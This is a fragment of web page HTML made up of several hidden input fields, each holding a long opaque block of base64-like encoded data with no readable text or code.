value="9/KdTJT3pcQC9isAeo6fk6V6/pmCI7dVQ0dG1dE96JuEgpeBETcX/cJIHy6xUF0687Rk66SrMX9US9SjUEEyFD97Xh1G9PeFgHcsVioLgYK0LnzfSLekgZESVJaS67pbwkdTg4b7F+hSHJ0t4pJaLLGzszrz7PX4kMeeI1BBMgNm4I+IQHTxVJLhsgMqHUsCtDtoTxs3ZsaX1ABFVHmqGcTCUoeRb5XrF1icb7IUm6nx9Caqojk/rJJJGjdGQ3IXpSGNDATw95bR4bIDKh1LArQ+7I+acmPGlhTXw8Ft/s6WFMYXBvsX6FIcnS3i0lwqduZ1ryU6NP/Qx54jUEEyA2HhjwxUp2XWE6M9lzwdT4SgOHoVyKO3VUNHVlaV/Cse00XSg5Jkwy7SGok79MsPOaJg9brmu7J7lVnMdcEHsgcw5cgbjHT0EJOneJK5zt4B4f8ujpq2sdVGw0LDi+06SlARQsFUIcc6BwrbrfYHRbmiYPW69z11fsWZzHZCEuGF9eGNDkbw95WHZ2hWeo8bweS/Kk0Z9zVRQMMDAAJtPknWF0eRgDWUbJafnSmxhQr84CY/[base64]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"><input type="hidden" id="xd0c4a68df4" value="h0HaCkYVkuYy9DvgbrWTc9z4FnULCR+ZyDhcLd8BogFcJSTYB4k44OMHG4sQwG1ZJ+vhpcT7+r5BVw5IweYVNLQ2finmIuKRwJd4Ay+yMlHa+wRW6F5pqOiI/Jz+oaIinaG3GMaZOBIBxRtscBVsiLHu8WaECXzOZoU+PJFkBRY0V92/BhCwITHXWcHtsFNTjenl5Wi86VkLiyxcLZFGA0xiRVpU+ynm0RDZSFFwP0s27CImFdvf2/PG+aujpEb1BAaN7/WzMzQhhTh0/0IyAtw4xlW7Tdys6sxPjm8zZHIvQOFKJvk5AOBn+Epikay6t86wxZRrivoxBAxokYVXhDXGDYpm8ZFWknb9ZG0SlqPdXZSVTy8NG0+q223akyLR/rUXaNeaPUOyVMg4MxP9KSfrEkdH+Y77AqVtieRWgIemNU1aA6VVRoH0KHT/AOO2HxoR94rsvvgoSuxMn/K3ws6RJAo36ArRsmaLnGDx3+9hzLZX5hgf+3OjqdyRJIcVMCUuX5YSEIGlNWgE7YHgdtpL9xZZDYxLmcjeLP7zZYE8kqU9gfgIA9DFCVwwof35F97Rd2TaX9qghy95Ezb25ubX3Gn00PAhIdbbMO7Fg6YPKwTlKL08Gmro+wy/AfJgnHEB2gd7KrKhlOoaJaCOqydd0mW0iUr+YcNtypAENeQWxu2YNDBhMeDGOlHsoyKCDusmpRkP/vsI+dt+SrG3I3mQhov2Gl3moEdsG9DQ/OjmrfLVZ7o/+gCWf8vkBCdHR4XOOITSI0eF1ptivKKmc55YpzWI//0ZmIruPT6zx9NNoVbtx3x7BoNH+FozQB94l16ht2f6jWhz5h6q8Qf1d5cGmssHESA2g8dKIatlweGaeRQkukmemXps/j//FJJhndAlKcW4fSGm1+x7QNCeSOb9oaeGu5q78nMv+sTBttA3JT8aswJ11bJRKjPPMjKD6jjVEojs2UmPm12JHfHkIz1C9zvlqm3hQcbrLEA1yJkxXuYGVMncyXBFr/qRh5e2h9E/aLWhULTDBnlBvgMjYu5YZvd7fF5LC5kc3u1B8tKMU1UaR5tLdhAUzGxBMl6fEU6WFlXbzvhjZVz40zd3BNcEbT+WwsABIBcJIOzzgXHtukSGmtkeGMr7XD5P0sXGjmAkWDHLO1DxMNoLlbN/eAfM0sPmWG9eYQcfTFQGJTS0RQ+flhOl1/U0LUEsdeNyDArEJYop3ima+S78vOIk0P9DVe3EuToCwXaMSaFQb+ik/9AXZyuaiWMk6dqzJ6eExZd6WsZxAUExB6kDLGJ2cXw9FDdYXK7Y6ujebUqxkjEMEndbp9v5ETZH2mo1U0iJcd6QZ+TYigmh5tyZYhGA1ZXX3l/[base64]/kGtLjpuSjqCzz5evTyYAzlAWiR29kRc3fruGBQzHqX66IEgcpP6ECWOesTl3dG0BffCKewkHWghBlAzbLGQw+4ZoSJzIloednuPNoyJ1PsgmfpJqgrUSGVCrtyFfz6pO/jZ8a5bqgTtr3qo7GkphUm/2j2A2M148eJQ5yV8BA+7ZXnOu3tS6+r7S6KI0cQz8FRCjSK2tPwd5p7wqKNa6QMIYehKp6+o+R8C7Nm5bX2dT2oxFLyhRPkSVR7ARFB7tunFXj+vWx5HL2cjDIF4o/QRKrUSyiy0UYaa0OBzRi2PYIj5tmsyXN3jZmgBsVUl4buz/SDIsTiJs0QXCBTdm3I1rd7Tnxo+szPaQwE9CPvcqFd5Jz9A3bHqmvyBd/IFu8gdEQ6XxiTRt2s1NbHFPBUnTsVNZVGVTQowO0wkRM9yKTEiR2PTEn5X19as3UD77F26ZRaGrNj9cuJEQKP+MQLwMNVKq4LI7YOGRFGJnX0FU+4VcBANCWHKsHM4HPSbWrHFXss/[base64]/WHHsVxC19mE+d0iIEbau3Ehr3uk35ZF8dtfGEDljHjxdkUgsFU9OQZQJTWgRwoTHFOD0g7ox/cLKe5JSJjtXyowx3O8ILcNxUkr8PBljEuhgh5/[base64]/zIa7jen+whZCMs44Sq4YgKQqAAzBtRA+zqhG6SxrHoTTmi1MnakzWldxRFXlhn0HL30pYYNJ7BEqOtW8SHSl/cmSvIyz1v0qWiznC0nQfZm9aSNWtqAmAYSHY844YEOU4eMbOv62MGB/CAZJ0plkBTRgK2WDKdUANBHPmWlEifvlm4CNsOmrOmMI4zVt2x/[base64]/ylWA4HbxMTnk7zPjcexYR0VPbmyZO8lvPMwjReNpkKEYZju9MVP0O7iQMp17tC2TFeYoat5CRY3I0CeWoKXmHTvkUlP2VebIAFti1qJsSDd12j3Ma4v6z54vEAcA7"><input type="hidden" id="xd0c4a68df5" value="mUG+MR5+MG2d5oLwMWNqYQeQWWUGZzaALTJ+sMxVFSndqxKFoNVRYI2OPFekYBQHE3E9bh9/FpIOTtPPbTHI+nhZXuUC4vxUkC7KeKxSEo2T8HWIesd6lbEf+vkxPanhnX+G5UzUhQQBpi07QWjEYoa1sbZTr88KcyrfB4A5cCO9VUZ4cw4VtJG+AigAH/vJ82x9KHajhoQdVzaQsYAVsW2H3u1AvUR4JGY871yEUNtGKdnKtmfOTpbDC6NNIRxz7BmmsQJTWOj4Nv5VTC9agQ/wPemSk/6IveszFRVdNAnxr+rs/NA1sIESOTPQLGSX10HV9kuDWlIeuxNP5NUQS+yN0nF+hiWEsbZiGDSuIpRzDOmFSsvHhP2DIkDNkD20ER6L4fzkvQgVNqSzuChw6otBcLqLPkrOMu/Hh0itAE+wmYppUwIQ8AlaalQsKzrJA8D8/R7b1nhdR5c8lbnl5T3POj2AMPUE7SYhJ5DBnZe2gfHvzmtGDmcvvzNEPJTbHBByqRJ/REDpKy6IUKs7zGcxnYVii3ZQKc8WXIBpYXXFS7aRlIS9ZK0GNDNMNAj/mrlxRpODnmq+60fH2NkFo5xROmhmnli07DoKZIRbnhFbcBTsSk62yKHTKsT8UaX0HFOeqUCQXWQ56nxXZOBAswax2dJX7wI+nhdHS2S9bL+QkHZFgrq42BFe7sQMli5RjywJgGYHp6mpP2KgxSVhjcnfgrT5SEHEFR68Ith1jG8fddST/2Jqwr5ux/s01UjnaAGrbQYWUOw9ou7o1XtObbrkhWUGG1edrS+vPLHpwcFlRwK5hMydqHEzQHNcRG2HZkGtwru3zwoLEt8HcQXU8+VhyrUnO1GsAUsajNFfer0DGPHRMicC7LlT3iiVaTQ9aaNCNc1gBWAt4pzDEIhwb1Z5uLJz7k52NkNnmok1VDeIYEIlLsKgTIl69vzo/7atP4RJ6QZHXmTdm27MsV1pfW2728GoKMB4TVpQuyCI9IqOHUHaN++mRuLfVyPEaXDXYFkiSFLGjEQVUmpguIoyGSe0WNGWJ0+M4Uf6xD0xyegVG5PpxOhxlXBaMEc8mJi3yh1dvh8zUs4ybwsLVFUAb/wRsmUqOiSEwUcrDFhrNjH/[base64]/nyRtkGLC0Q4jUpC/[base64]/7BbJhZ8KGeARuAyZDyl0WtOsO3glZ+L29fgHVgy9FRjnn+ciAI0fp2HKgiJgEPREWlEtt2aakrPyw18ZWxaYf+nYBdRfTJRtS3JImExwL5KLPXq+cOGmsX3rBJ8MOcZULFegtESLGK/vSokzrdpxDpATb3w4hZYwa09S1taTxDah0xRVmxbFaI3zyZiM/[base64]/uU0Ve2KE1xZTk8crKc5KAlGIRKtR/UqZTvnrHJI89PIgIHL2NTNM2wt4QhK3mGW1BcWUbu5NTTWjx3sJE5imtCZKzXpijt3VUx+XNu8e1NRUyMX30nrMgsh/45cX4HBmpWahePh9Ap2Lf9TYI1shZ4SIGHHhzoh6KMewB9Gb6b85Q92m64zYUhBQ334j3soLFkIUdFHzxE1ENa9QG+u2emUp47q5uggZzCVI12cH5aPMhJOgr8APMv7RdkzZUe40aYrSdqOL195VWAc8vFxKlRmOG7XKOwfOgXC2FJV89zCp7i4xuzdS2Vh/htLnErFtxoQDbqeJA/prV/xI3ZPqay3NUCfnxlFZXxGT/exTikwWRlUsDTpJj9n9a51cbbP1reyk/Hi2RdEP8MIUINPg4k7J36cqlME0/JozSRJf7zVqRRsw7Y0Sgl8QBXmuEUmNBhYVp9O1QMFEtyHaXvwxpa/sqjO7f4tJGDXF0yaZ6LSFR1CsoE0Jvj0Xc0fY36T0LhlWOK+Q05JaUAcw/k7NBQdIUarPPQuAAb42UoogM3gmbHF5eTuQSUS6BdSuFWQqTs+c4GhCVrXiXzJEDlLtNCSEzfijQZ6fnAFZ8G/WgtUTRpKpB7KOAgwzoxsbZHh+ZmnqOrfqDZePZwlQYNFsaVtPFm6iSEI+KsfxgNAe8LMgytGyKxFSQVQU1XM+H4UMn8lc7IT+CthbKSuXleL5OSSmpLk5qk6Igz3L26xaLCLNG1Vp4MzWou7HPIsZknJ9oQycZeeAFdFQkRB+6c8KBV/G2mSD+kSExb22EN6jef7ob2s89HOF24XmDlj21+wlGwsbMC/Biz69kHMMD5yga+6Ezr5vyZVdUhPXMz4OwYBTiVyh0jWEhYkzod+Ta/Tzru9yrWXyAohbMssabl6obdoF3KCgBgK+49b4CQ7ZMLahzJp5L4DbFJBb0msgjwPIVIfb9Mq7SweEaKqH2qv2tKdmcvj3/MWe2D6AByeS6HUbi0KlsAyLOulQPw7e0C337olT/q8IhxXcltgoKVGUFYeElCFGcIsGizuimFZst/Qr53I+JPXH1FsmyARn26ntghsUZeFFw3klh/sBmp9vN64MFDXiwx9dFEDRNe6TyoTZiEZ1yzMKgAgwq9fT6mcy86/psfezRdfMfQGQI54z4EQbGmjoSYLhZJg0WVDH6PblAoympU5QlxWfGLjhjEpA3MzZ9NI6QA0OOSQX1SWyJC6ncrPz+oKQgrJB2u9SJKtMj5Zn5ohLOenRvwhQVzA1JASd5mXHx9uTWRj2/FBOTJJIm2NSfgmARzThBZajcXWg/yGue2iSSA8ngloinygthUyc4fFBRbEqX7rJn5ZqdKdbkH7yTtGW"><input type="hidden" id="xd0c4a68df6" value="QJHQOC5SllcGhMZrhLsCSgC44tJSpDExc+ZyO/q8w1FaMomfatjv5JgBEOUljcqybgcumdZH8LMgTZP5ZkFf3tsd06jokAlD00merIo91xqFvSCfFCCmOrF/bjl9fE3RRzeBxCpT8GhaAcMqpUpINugdf4jQGyK0bc/Z/y5L2xMYgcX5atOVjVgO0iATLY6Zj/0gWhIhejIxfqzy+bfT20rziZ+sFTF0jNjQZKdNlqIumXjA1ZMgNGrE3v7kiJ0SmMFavGoQBkiQRJuhybYOjUS/ZJDU5zt8Zq/[base64]/HG9MpN2eOGbFmE1ccnxeEv35OBc/cg13rDbrLT8NprpDdJbx9YeKsdnQ9hNnapkQT4pIvq9uDA6LnVss37hvzSNlYYXwqzEwmLI8RVdBXmPZnHAvEGgCTZwoxwM0E/qvR1aXze6Pm8/u8sA0ZW3/Um2fFJHRCj1rmaExNu21aMscZWKJrOA4O+ywJHpbYkZB+61ZVQcaKG+vOtMpJQXevxNwrszpxr+UuMrrF1cdlC9Fg2GYnz47cbycCSPuj1zRAz1Cg9qcO3KcvEZ6DH9nRuazeFAAYD5q1CrVByoV3px2X4DL6c+tydXLwwlbF8YuTNhDv9UNP1eQnwAf5boc5mM/RqrximRs76lBW1dKckTCi0sLEGxSdrAP8TAZHdaZTkmD7+a8iMTK1NAMUQ/ZUUugHZuiLTtsmrJbHsWEZMwgSX6TrYI5RtuEP0tRDnJ8/69KWSBtIU2FHLY8Aw7+hRJVicbah4i4ttDIMUxu+w1Svxi0jwg6doWCExaOsB/YFGdTxcigMVP3iR1hdkhBQ9qKUBc/QhARkDTWOmsZwqAQaqfk8IKOuLL28Uota/oNR99km5UZL3S0vAE/yJZZsCZtUIKopzIy7M8GRXl8fkuhsGsCLxNSZ6cLuT5hFs6FVH2T3dqnhbDgltAtfRqcM0zbScGrIg91m4ggA/SkYc09Wku9zbIzTeSUHVdlTnMS0605KRVhJ0+RK+AGPibTnnF/[base64]/0rSHqhAsdppURcYawslvYBvD0FJfk/UZpmI5XMGr/WhjgMpAAwoOFRW0+ThNSxxfDtFK6UVgeqKJCCvzh5TD68yhlqtIOWmDVEzZA8DSLngJm91aD4ziHahlLBrAtP1qM5rdRAMKFQIQuv48QFULWhHLTq9YZWa32Qgs8+iR2P/FtIeoViBhmEEUyB3G1XhkCt3FFEOEuEG5ZSIf3ai7cDrPzFUcHQsVFaTkOEBUXVwO0U+5KWB6o9AQPPSHl8793LGHqkkgdphBHYAVodZ2YEG+xUJfj+wevSM/BMKssnMwm9NHGB0LFRWk5z1OV0dbDtJKrFl8ZK/fRzL0nI3E/tyxh6pJOmuNUWjQA8HHaWAVxJFMXIjsHr11PArAqf1pL4DPAwAOFQcQ9ec7VUsZXwDWX7FYf3ql3Qsy9JzL2/[base64]/ropatufW0RSBxpW4LtmDgIVYADGX6FIcnS3yAYg6drTl6XCi4e6WDR4jUEEyA3LlCg0VdOTDg/OsRGqJ2lan7SxL2PAnh0PAzEVBbTpKUBFC0oAxl+9GyQzt55PebHrzI723rGHqlglbo1QEsoTy5c5IVPTlF9M8PMdpmI5CsK35jwsmchbGggbBQWl+TlAVAVfDtFKr19ndKfIFiz2hJLY/obsiqhWJm2DVhGJH9nVbXUJ3cJXTo3iHblmLBjeqOFvVJi8RwMIGwcLoek5QFUaWxDGR69dGmL22QYt5pmDxvvRsIerDiV2nFMciR/Z1W1kG8HeUFuM4hyoZD0HwbfmfTL4yFseCglUF7r7PEBXBVgVxk+hWWNlud0GLLCYjc74ysCVtEwtao1TCtwUxcdodQvCxkJZ1fZNuXU9CsC5420zg8wDABMNBx3V+ydSUAtYDtRKoVhyZKbRCCnmmo3E/obMk7RKIXicU0XGGsLJb2Abw9BTXo3iHaZgIh3Ft+RoIp7dRR0NFgQLobNEU0seShPITbQJfGOixhEp5pmDx/rNr5K6SDR2mlQK3xjX13hlCt7BTFud8laqazAFgPinNTyS0gZbWgU/BbTpKUBFC0oAxl+hBTM9+eIGPOaJg9br3KGHpldnKMwPGuIN18d4dRvT0EJOgbFc6TssSZz4oC4/jIsQX05SWku5q2gEAk5IHpBOsUZieqfUCW+2yM3Iwdyhh7pYNHiNXQuMRIHZUnUb09BCTp3iJqh1LArQufN9PsqUAw1eV1RW5/QrFgBZA0aPGuVFMDXzj0M++KOD1uvcoYe6WDR4kRJSjw2Bjj0ieZyIX0yN4hyoZDoKwa/xYz7enAFFHV8IB9nxKVAJGkQZ3l+zRmVit9sIL/CEjc/50riVuks6a5stFd4Nz4t1ZxXExkJfk/sUpmw+CsO34GsvndNGGxMCB2ms6ThWCQZbDt9HrFp8Y6HFFTL1n43P+dGvnqhVJ3aeV2jYDc+LansMxd1TQIT6AaZsPgfDt+BrIp3TRhsQFQwX2PEpUB9GWQ7VSqFefGeiiQgr84eUw+vMoZeqVSV2nVcJ2QPH0RRiG8veV1ad9wK/ZCwd3qvqPCyZyFsaCBsFBaX5JFFLG1wA11GxXj5ludAUPPeHm8Sq0raStE8heJ1BFNgc2ddudQufw0xWj+8fpm0+UNKn73Jyz4kdEwEURlPz9wNARQtKAMZfoUhyAvKaT3qvzMfW"><input type="hidden" id="xd0c4a68df7" value="qYWh4PMMXC3PawTIDdfHeHUbz98GB8v8Jqh1LArQue9yZseLSyc3GxUFtOkpXAFCHACFE+AbIWm1i0lysszNguae7sPjWipSjUEEyA3Xx3hfG9PQQk6d4gy0MWVc0Pq/PHHdwFdfWEtaCOe9aBQWCVQqxl+hSHJ0t8gGPPrNyoDrn+3G6Qspet4VRZwAnpM9OBnN+kJOneIMqHUsCtC582Fx2JpVW1ReQmf7sTRCVQtaANdJoVlkdqnUVn2ywYOS9t7MlqtWLWuNWQrdTMPJaGUJ08RMXo3wDLh1PBvdrv1lNI7NPQMKDlQLo/wnV1ALWgDWTrFFY3qigBUy9ZvCwuXMsZW6TDponVME2A3H1m97A8XQUgaO7B+6NCIdxbfkaCKe3UUcDRsEC6GhJFNLGFhaq0ehWWJ6pd1HLuibltb50rOSukg0aZ1RCdwDwsdqewnG0FBAj/cMuHU8GsC553M31N9LERJLVFH89zVPFl0NHuxfoUhydLfIBjzmiYO1pJHszu4LNGufUhXiDdfHeHUb09BCToHtSOEjMiDQufN9Io7dVQ0dB1FM4ulqDARYGR3EDPUJJnn+nENx5Jep1uvcoYe6WDR4jUEE1F6BgHgjUpaHIAHF/w64dTwKwa/zbDSMw0ldXE9dBfD0Ky1UC10O0Ui0PmB6oN1lLeaYjcHzyKGWtE8sbI1QBNoDwNJ4ZFPG3lJciKECvGM4CsC5/WQzgMxNGR0KGxen8SdVVBgGFshNtEhkeqXdRy3onpbW+tK2krpINGicUQTaA8PQbDkWxt5SXIviGaZlPhyRqP1qN47MWxoIGwUFpPgkUksfXRTGT+1FZHql3Qsq6JuWt/rStpK6STpvmEEUyB3G1nhiFcTHVxSf/[base64]/ACvWZgGN6s828sm5xbGggVAhC0+SlRVRpEENBSsEZiYtvQCCvziZvY/8jXk7RPISKPXxjHXZaTMGsH3IMUCYPIDKh1LArQufN9Io7dJ0hRXlRW8a0pOzduJmWnLMQ3FhXDrXsW5omD1uvcoYe6WCh3yQhS1ifXx3h1G9PQQlKSpkX+awYg0LnzfSKO3VURWVJDBfelaBMWFkhBihrzHHI1+41UaOvewoSlle/AuEYeeI1BBMgN18d4dQeAhgVOy6tJ/xdjUs27430yjsxDDQwNFxuouWgUDQsOHcQyuUhjeqKJEDLziZXY/tyxh6tIJHicUgTeA8LHbnsO08BCXo3yAblmdmfAues8Oo7FVR0dCgQUouk5IV0LUgDWX7FZYnSvkksl5prCx+vNoZe6SSV1n0EUyBzX1nhlG8PBUE6NuGG/dThLwbnifTKOzUQfHQtDEfX4KVFFG0oR11KzSGICo5IEIvqG05e/[base64]/9J2kKhPG2fWTHkRANXlRYQOfpbxIKRkpBxgvzHSEg8owGb6nc0ZWu0KHD9VhgMMQSHtQCh9lSdRvT0EJOneIMqHUsFp/17Vcijt1VDR0bFQW06SlARRcGSdgw8Q08dMCBSHip3tDWj5nnwvQccSqNMkGcWZ6JP3sH3JwLULfiDKh1LArQufN9Io7dVRFRUgti++l9D0V9A1KTDKFOMznn0wZortvGl7/c8dX1DHE72QhLhgPLyDQ8BfnQQk6d4gyodSwK0LnzfT7ClEt5WFZFSuaoewkJUkpQhwryDXIG8olKMbLAzpPrjPPI7h13LMQOSsYR2IsxazHT0EJOneIMqHUsCtC582Fux8MnWFMbQU3x6WAOFl8LTIoa80gzOvPIRXOr2c+Tv5mh0/IdNCvIFVGYA8vINDwF+dBCTp3iDKh1LArQufN9PsKUS31RXlRW8el+AQxfShLGEugGJyDymx08ssHG1qKS8tP7FHg930FTgUGbxzclXp3QAxvJrUHpIWVJkfW/JCyS0hlEAzE8LJ3pKVwJQlR0kw3vSCIm+JxDf7LAzJjrnuDE8Vh7No0ISYVIk445IV6fiUKMPVYM7DosRJ/t8zFnz4sQDURUQFe0qGcUDF0DUpMMoQw7J/aKSnmih5/Zp5W/rbpYNHiNQQTIDdfHeGkUnJxcZJ3iDKh1LArQufNhLcqUAxM3GxUFtOkpQEUXRUSPCb9iWHS3yAY85omDyq+V94f5FHUr3lwGm1mSl3U9XpKUBxyf/CaodSwK0LnzfSKOwR0eA2hBQOTpOFpFZBpFiF/RByUx5btOearFn9mjz7+tulg0eI1BBMgN19srJVqd0AEC3LFftXd/XpXp/j9jypoQDU1UQkDmumEFCUdIHrYw1i0AB9+talD6htCGqpK/rbpYNHiNQQTIEdiDMSMF+dBCTp3iDKh1ME6Z7/M+bs+OBhAfUltW4Lt8AxFCBU7LC+QQJnap4gY85omD1uvcoYfKCnEr3kEYg0+T2Q88Vc/fCQzZ/AyjdTBBkv3tBT6BlhdJAxtUS/DpegUJTglUxkPyHCA7+Y8YS6/[base64]/gPgZjIg0LnzfSKO3VUREl9cU6rDKUBFC0oAxl+9DDsit4tKfbXantSikvLT6A13LMQOSsVZkp8sdwX50EJOneIMqHUsCqD4oClnjokdSB1YWkj5qGcERUkPTIkIoQordKubUm6px8TIuZXmz+5VdzTEAk+BQ5DbdyZPgZ8MCYPiQ/p1fFiV6qA0bMndSUZfXwtm4LtlXEpACETYVL0DMDCpvhozrcvHyOfc9c//FjQo3wRXmw3LjDoxBbaeFgvP/gPj"><input type="hidden" id="xd0c4a68df8" value="N2gUypPzfSKO3VUNHQcaQf2/N2pFC0oAxl+hSFh0t8gGPOaJg8qvlfeH+RR1K95cBotCk4J1IkmSgBILz+ASgnUsCtC5830ijt1JSVRNFUb4qHoTWAkJT4IarAo+O/SDBDypx8Caop/qmrgbeyjUIkuFQJaJPH1Pm5kRR5/8Jqh1LArQufN9Io7dVRFOS1RLtKplARZYVwKFEOwFMzrzxVJ5vt2B1qKYvIXqCzk7wgxJiUOTyiwwQ4fSXEbUsEGocmRehOmgZy2BlRxJT15UQbqnbBRKQw9YyQ/yRSE35YFWaOGJjqKikeTI7wxHPc5BEN0Ei8FwclLU20ULmukL8HIlFt/qozxskPdVDR0bFQW06SlARQtWQpML9Qc8dPSER2+1lIGVpIz4ivgMenqNFU2cQZLaehZUg4lAULfiDKh1LArQufN9Io7dVRFOTVIF4qBsFydEEh3ET6FYcmWhyBcq5JefhqqI6Yf8EXg0gBNRhEjKxT0jXp2fBgqf4ki1d0Ea0K/9ajftzVUYEwwNEbr+MVRFHkoRyEi0SGc8psYTfeieltj8yaGXukglaI1QCt1F2tZ2YFrdwldAj/cMuHU8Gt234WgsnMgDGhMOVhW05zhTXQVbEdRRs118ZqLGFCmuno3DqtKzkrRKIXidQRTYA8XSdXsJxoZPX5P3TaZiOQTHrPNtIp7MRAMIGwVTpec8IVQFXRXGTq9fZ3SnyBYt/4eRw+vNt8+3Tzpt7FAK3xjX1nZiDtPAQl6M8gy5YSIYxe/+aiybh1cTARRFROChN1wVSh5IxhnoBD555Z1KefuLxoCuku7D/lo0PJBDad0NxslvYHjG0ExZhfYMvXs7EsS54300gMpADQ1TAguhijhVSxlbFsZPoVlkdLnfHijmmJXW+tK2kuxPOm3sUArfGNfWdmIO08BCXozzGKZnOQrBqLtwNYDINBwTDAAFpec+VUUbShDXSqFRfGaingsr6JzZm/rStpK3ViZtzE8W3QPF0nhlG8PAT0CP9wK6YHod3qywbSKAzEYVEwoEF7r7PE5XHkQS0xe2Rmc1udoTMvScg8brzLGJqE05dp9UUsUa2dI5ewnG3lBbnfIMuGUhBMKs/nMwm5VYGhMOTweq9SYQBF8CHtpQ8h41ap3IBjzmiYPW69yhh7pEOzrYFVCHQ8nteHUb09BCTp3iDLR6aEOGp9l9Io7dVQ0dGwkK8KB/Xm8hSgDGX6FIcnSrjE9q5srPl7iPvIX1Cjk8xBdNjEiFxWZpSIORDFDykBCnJnxLnqfvcmbHi0snNxsVBbTpKUBFFw5JkF/iBDMn5NUEb7LM09ujmeDD/wo2ZqdBBMgN18d4dRvTzApdg5FY7SUsG8q5nC1nwN02YHkHGk2n9wNARQtKAMZfoUhyaOSYR3Lmys+XuI+8hekMcSiAA0WMSpLHOzhf0c4hI/n+A/slbUTOk/N9Io7dVQ0dBxpB/b83akULSgDGX6FIbjD+ngZ/qsjQhfbe6MnpDGYtzhVNh0Pakz0tT9HOaE6d4gyodSwK0LmDL2fdjlURVllRG8OgZ1xKQAhE2F+qSG4/9YwYTvqGyJSvwqHG9Bw0LNQRQcgRnIU8a1ielF5B1qBItnsGCtC5830ijt1JAllSQxuewylARQtKAMZfvQw7IreLSn212p7UuIjk17cQcTnJBFbKDYSTITleztIPD8+lReZ4eEWAo/NvMt6FTg8DMRUFtOkpQEULSgDaF7JWASDymAYu/Inmjq6f9NP/WFc3wAxFhknLyDBmBfnQQk6d4gyodTAFlPClYwiO3VUNHRsVBaitYBZFSAZBlQy8Sjs65JxUaaXdypml0fXC4gw2ZqdBBMgN18d4dRvToAMdyacM/D1pCpP2vjBjwJlVT1hXWlK0q3BAWVgeUokR5lYgPfCAUjGlxcqVoJXvwKZXZyzfDkqPE9eIKnVLgZURHdSsS6hpZ0iUp5ApcMLBWkZfXwsOqKJrBFt9Vg+NHeVWfnTjgENy5tnRk7iPoZvxGnBm6A9QjV/LyDM3X83KaE6d4gyodSwKzLa3NHSQ938NHRsVBbTpKVwBQhwAhRPgGyFptYtJeKOE1ISqjPHC6FoqUo1BBMgN18d4dRvPlAsYnaFA6SZ/F9L6vDlng58ZQl5QFwX7p2oMDEgBHcQc7hgrF/iFS32ozYuCo5XyjrhGHniNQQTIDdfHeHUb08wRHtysDOs5bVmDpPE+bcOQFENZFkFA7L0rQAxPVwKFEuVFMTv6hUdyooTXk7OIo5nqF2M93xJMjUGbx3U